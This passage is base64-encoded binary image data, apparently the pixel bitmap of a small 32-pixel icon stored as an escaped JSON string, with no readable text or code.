sDjo+uzQ\/\/rt0\/\/437H\/+N+x\/\/HFcv\/xw2X\/\/\/\/\/\/\/779\/\/vuVH\/9NGL\/\/jfsf\/437H\/+\/Li\/\/rt1P\/vrzj877A46Prs0P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/12KH\/8cNk\/\/7+\/v\/9+\/f\/8LtX\/\/noxv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/67dT\/77E9\/O+wN+j67ND\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9dig\/+2xOv\/105P\/9NGP\/+ytNv\/56MT\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+u3U\/++zQPzusDfl+uvO\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/nqx\/\/yxGv\/8cNr\/\/HDa\/\/yx3L\/+\/Lf\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/rt0\/\/vs0D777VAr\/LEZv777tb\/+\/Dc\/\/vw3P\/78Nv\/+\/Db\/\/vw2\/\/78Nv\/+\/Db\/\/vw2\/\/78Nz\/+\/Dc\/\/rs0f\/yxmr+8LtUz\/jXlCbwszy87akm+uypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+ypI\/\/sqSP\/7Kkj\/+yoIv\/tqin88LlO2PbgqzoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAKAAAACAAAABAAAAAAQAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP\/\/\/wH03qYX9MdtYPC3QL7spAru6pwA\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+6pIfHyv1jm9tSOkPnnwir\/\/\/8D8tehE\/LFY3fsogvj6qEW9+2nIfzsqCX+7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/spyX\/7Kcl\/+ynJf\/rpyT\/7KUg\/euiGPzroxHv9tGDpv\/pxSP10oZQ7KMK4eylHP31zX\/++uvO\/\/z05P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/zz5P\/88+T\/\/PPk\/\/vy4f\/45Lz\/9Mt8\/+ynIP7spg\/w+d6jffTKeaTroRP08sJi\/v347f\/+\/fz\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v3\/\/fz4\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/fv2\/\/379v\/9+\/b\/\/f36\/\/7+\/f\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+v\/9+O\/\/8sVr\/+uiFvz205Hc8LpQz+ylH\/n326X\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/45sH\/9tql\/\/bapf\/22qX\/9tql\/\/bapf\/22qX\/9tql\/\/berf\/679j\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vHAX\/fxuk\/W7KUg+vfcqP\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/frz\/++7VP\/pnAr\/6Z4O\/+qfD\/\/qnw\/\/6p8P\/+qfD\/\/pnQr\/66Ug\/\/XUkv\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffr\/\/spyT+8b9Z+vG7UtfspSD699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+maAv\/vt0T\/8cFa\/\/HBWv\/xwVr\/8b9W\/+2vK\/\/rohn\/9dGN\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut03\/6qAH\/\/nmvf\/+\/Pf\/\/vz3\/\/789\/\/89+v\/9dKP\/+ulIP\/004\/\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG+WfvyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/358f\/10Y7\/66Ug\/\/TTkP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+\/f\/7rhP\/+qfB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSH\/9NSU\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/379v\/88t\/\/\/PDZ\/\/zw2f\/88Nn\/\/PDZ\/\/vu1v\/utEX\/6qAH\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ukHv\/0zoL\/++\/X\/\/zw2f\/88Nn\/\/PDZ\/\/zw2f\/89ej\/\/fz6\/\/79+\/\/33q3\/7Kcj\/vG4TPvyvVPX7KUh+vfbpv\/+\/fr\/++\/X\/\/PIcf\/xwGH\/8cBh\/\/HAYf\/xwGH\/8L1c\/+qjHP\/qnwj\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/347\/\/0zof\/6Z4P\/+2uNP\/xv2H\/8cBh\/\/HAYf\/xwGH\/8cBh\/\/bYnf\/89ur\/\/v37\/\/ferf\/spyP+8btR+\/K9U9fspSH699um\/\/79+v\/55r7\/66UV\/+mdDP\/sqCb\/7Kos\/+yqLP\/sqiz\/7Kos\/+2wOv\/668\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/bWmf\/trDL\/7Kos\/+yqLP\/sqiz\/7Kos\/+ukGf\/pmgL\/8b9h\/\/zx3v\/+\/fv\/996t\/+ynJP7xv1z78r1T1+ylIfr326b\/\/v36\/\/now\/\/sqCD\/7a44\/\/bZnv\/33an\/99yo\/\/fcqP\/33an\/9+G1\/\/z37f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/Pr\/++\/Y\/\/jdq\/\/33Kn\/99yo\/\/fdqf\/33an\/88lx\/+ukGP\/ywWb\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/wuVT\/\/fft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44bP\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56ML\/7Kgf\/++3Tv\/88+T\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/jfr\/\/sqSn\/8sJn\/\/zy4f\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nowv\/sqB\/\/77dO\/\/z05P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+N+v\/+ypKf\/ywmf\/\/PLh\/\/79+\/\/33q3\/7Kck\/vG\/W\/vyvVPX7KUh+vfbpv\/+\/fr\/+ejC\/+yoH\/\/vuVP\/\/Pft\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/44LL\/7Kos\/\/LCZ\/\/88uH\/\/v37\/\/ferf\/spyT+8b9b+\/K9U9fspSH699um\/\/79+v\/56MP\/7Kgg\/+yqLP\/0zoH\/9dKL\/\/XSi\/\/10ov\/9dKN\/\/bYnv\/89ej\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/vz4\/\/rrzf\/11JD\/9dKM\/\/XSi\/\/10ov\/9dKL\/\/HBWv\/qoRH\/8sFm\/\/zy4P\/+\/fv\/996t\/+ynJP7xv1v78r1T1+ylIfr326b\/\/v36\/\/nnwP\/rphn\/6ZoG\/+qiFv\/rpBn\/66QZ\/+ukGf\/rpBr\/7Koq\/\/rqy\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fD\/9dOS\/+ymIv\/rpBr\/66QZ\/+ukGf\/rpBr\/6p8N\/+mZAP\/xwGL\/\/PHe\/\/79+\/\/33q3\/7Kcj\/vG6UfvyvVPX7KUh+vfbpv\/+\/fr\/+\/Lf\/\/XRi\/\/0ynz\/9Mp8\/\/TKfP\/0ynz\/88h3\/+umJf\/pnwf\/+efD\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/348P\/0z4f\/6p8S\/++1Rf\/zynv\/9Mp8\/\/TKfP\/0ynz\/9Mp8\/\/fer\/\/9+O7\/\/v37\/\/ferf\/spyP+8bhM+\/K9U9fspSH699um\/\/79+v\/9\/Pn\/\/Pbr\/\/z15\/\/89ef\/\/PXn\/\/z15\/\/79OT\/7rVJ\/+qgB\/\/56MP\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fnx\/\/XRjP\/rpSD\/9NGK\/\/z05f\/89ef\/\/PXn\/\/z15\/\/89ef\/\/fjw\/\/79+\/\/+\/fv\/996t\/+ynI\/7xuEz78r1T1+ylIfr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/ut0\/\/6p8H\/\/now\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+fH\/9dGM\/+ulIf\/01JP\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kcj\/vG7U\/vyvVPX7KUh+vfbpv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/+63Tf\/qoAf\/+ejC\/\/7+\/v\/+\/v7\/\/v7+\/\/358f\/10pH\/66Ug\/\/TTkP\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v37\/\/ferf\/spyT+8b5Z+\/K9U9fspSH699um\/\/79+v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/9+vP\/7rdN\/+qfB\/\/447b\/\/fju\/\/347v\/9+O7\/\/PLi\/\/PNhP\/rpB\/\/9NOP\/\/7+\/P\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/996t\/+ynJP7xv1v78btS1+ylIPr326b\/\/v36\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/368\/\/ut03\/6ZkB\/+yqLP\/trzr\/7a85\/+2vOf\/trjb\/66Qf\/+qiGP\/10Yv\/\/v78\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/79+\/\/33q3\/7Kck\/vG\/W\/vxuk3W7KUg+vfdqv\/+\/fr\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/fr0\/\/HBWP\/row\/\/6p4P\/+qeD\/\/qng\/\/6p4P\/+qeD\/\/qng\/\/7aso\/\/bYnf\/+\/vz\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/v38\/\/ffsP\/spyT+8b5Y+vG9WM7spR\/59tid\/\/78+f\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/+\/DY\/\/rpx\/\/56Mf\/+ejI\/\/noyP\/56Mj\/+ejI\/\/nox\/\/668z\/\/PXo\/\/7+\/v\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/+\/fv\/99ul\/+ymIv7zxGf29c+KoeqgEfTwu0f+\/PTk\/\/779\/\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/9+\/j\/\/fv3\/\/379\/\/9+\/j\/\/fv4\/\/37+P\/9+\/j\/\/fv3\/\/379\/\/9\/Pj\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/fr1\/\/z15\/\/wvlH\/66ES\/PfYndn42ppM7qsh3euiE\/3ywV3++N2s\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eW\/\/\/nlv\/\/55b\/\/+eXA\/\/nkvf\/215v\/8b9b\/+ukFv7uqyfu+eGxef\/hwxH00IFz7akc3uuhFfXrox397KUe\/uulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpR7\/66Ue\/+ulHv\/rpB7\/66Qe\/+ujHP3soxj77asj6\/famp\/\/79cg\/\/\/\/AfPnwhX61pVe8sNnwu+xN\/LtrCb+7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+6tKP\/urSj\/7q0o\/+2sJv\/trCn\/8LdF9fTJeOn43qyR+PLQJv\/\/[base64]\/\/\/8C8uS8E\/fepz31x3GD77U\/wuynD+jqnwP46p0A\/umcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/pnAD\/6ZwA\/+mcAP\/soQn6764u7fG\/WOf1zn7E\/ebAcf\/s2in\/\/\/8FAAAAAP\/\/\/wH\/9dYZ8st3T+6vJpntqSLE66QY4uueBfPqmwH76ZoA\/umZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/pmQD\/6ZkA\/+mZAP\/qnAT87KEU9e2pJvPurjHj7rY+ufTVjXn\/9ug4\/8zMBf\/tyA70zXVI8LhBnuyhCOrroA767KYi\/e2vN\/7usj7+77NB\/u6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+6yQf\/uskH\/7rJB\/+2yQP\/usTz+7awx\/uymIf7roRL966IL9fHAVcv32pd7\/+\/WH\/rqxjHusyuJ7KMI5+udB\/vvsDf+9ct6\/vjjuv\/67NH\/++\/Z\/\/vv2f\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++7Y\/\/vu2P\/77tj\/++\/Z\/\/ru1\/\/56cn\/9tql\/\/PIdf\/vs0H\/658M\/eukC\/Xwtja5\/O\/QXfbbpnDusTWz66AK9+2pJP70zYD\/+urM\/\/326\/\/9+\/X\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/78+f\/+\/Pn\/\/vz5\/\/389\/\/9+fH\/\/PLh\/\/rqy\/\/11JL\/7a0v\/+qgDP3vsznd++a6q\/bOhKburjbQ66MZ+\/G9Vv745Lv\/\/v35\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/f\/+\/Pr\/\/fnz\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fnw\/\/358P\/9+fD\/\/fny\/\/379\/\/+\/fv\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v7+\/\/7+\/v\/+\/v7\/\/v79\/\/79+\/\/6683\/8cJj\/+ymHv7trzfz9taY4vG\/Xcjuqirh7Kkp\/PXSjf\/779f\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/39\/P\/8+O\/\/+erN\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+ObB\/\/jmwf\/45sH\/+enK\/\/vx3v\/9+vT\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+L\/9taZ\/+2tM\/7tqir68cZt9fK+WNDsqijm7Kkr\/fbUlP\/78Nr\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+P\/67NH\/8cJl\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/7rRG\/+60Rv\/utEb\/8L9g\/\/XXmv\/78d7\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/89OT\/9tif\/+6uNv7sqSb88cNk+fC+WdPtqirn7Kkr\/fXTk\/\/779n\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/7Kss\/+mZAv\/pmgT\/6Z4L\/+qfDP\/qnwz\/6p8M\/+qfDP\/qnw3\/6p8L\/+mdA\/\/pmgP\/7Kcm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+T\/9tie\/+6uNv7tqSb88sNj+vK\/XNPtqyvn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+mYAP\/qoBD\/7rEz\/+61Ov\/utTr\/7rU6\/+61O\/\/utTz\/7rM1\/+yqHP\/pnwr\/7Kck\/\/PGcf\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88cNm+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cD\/66kq\/+maAf\/usTX\/996p\/\/nmvv\/55r7\/+ea+\/\/nmvv\/55r\/\/9+Cv\/\/TPgP\/srTP\/66gm\/\/LIc\/\/67NH\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sNn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379v\/45cH\/66kq\/+mdAf\/vuUb\/\/PPh\/\/7+\/f\/+\/v3\/\/v79\/\/7+\/f\/+\/v3\/\/Pbo\/\/jerv\/us0X\/66go\/\/HIdP\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSX88cJk+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mdAf\/vukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fdq\/\/us0P\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpyP88cBc+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/379\/\/45cH\/66kq\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcqP\/uskL\/66go\/\/HIdf\/67dL\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxW+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/38+v\/56Mf\/66ks\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskL\/7Kor\/\/LLff\/67tX\/\/v7+\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/39\/P\/9+vL\/\/ffr\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/z16P\/44rr\/66gp\/+mcAf\/vuUf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXo\/\/fcp\/\/uskH\/7Kkq\/\/PJdv\/558T\/\/fXo\/\/326P\/99uj\/\/fbo\/\/326P\/99uj\/\/fbo\/\/347v\/9+\/f\/\/f38\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiD88btU+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/379v\/56sv\/99+u\/\/fbpP\/326T\/99ul\/\/fbpf\/326X\/99ul\/\/bZoP\/zy37\/6qMb\/+mdAv\/wukf\/\/PTj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/fbpv\/uskD\/6qMa\/++4S\/\/00Ij\/99qk\/\/fbpf\/326X\/99ul\/\/fbpf\/326T\/99uk\/\/jkvf\/78uD\/\/fz4\/\/7+\/v\/88+P\/9dec\/+6uNf7tpiH88bxV+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/326v\/00ob\/8LpO\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/+2yQf\/srDL\/6ZsK\/+mbAv\/vt0f\/\/PPj\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PTl\/\/bYn\/\/tsDz\/6ZwL\/+qkHP\/trjf\/7rND\/+60Q\/\/utEP\/7rRD\/+60Q\/\/utEP\/7rRD\/\/LHdf\/547v\/\/fnx\/\/7+\/v\/88+P\/9dec\/+6uNf7tqCT88cBe+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z04\/\/xwVn\/6qEM\/+mZA\/\/qnxH\/6qIZ\/+qjHP\/qoxz\/6qMb\/+qjG\/\/qoxz\/6qMc\/+umIf\/wv2D\/\/PTm\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/PXn\/\/bbp\/\/vuFH\/66Qe\/+qjHP\/qoxz\/6qMc\/+qjHP\/qoxz\/6qMc\/+qhFP\/pnAb\/6ZgA\/+6zQ\/\/32qL\/\/ffs\/\/7+\/v\/88+P\/9dec\/+6uNf7tqSf88sRn+\/PAXdPtqyzn7Kkq\/fXSkf\/779j\/\/v79\/\/z15f\/yxGX\/66MV\/+qeDv\/utEL\/8L5c\/\/HBZP\/xwWT\/8cFj\/\/HBZP\/xwWT\/8cFk\/\/HGcP\/115z\/\/fjv\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\/\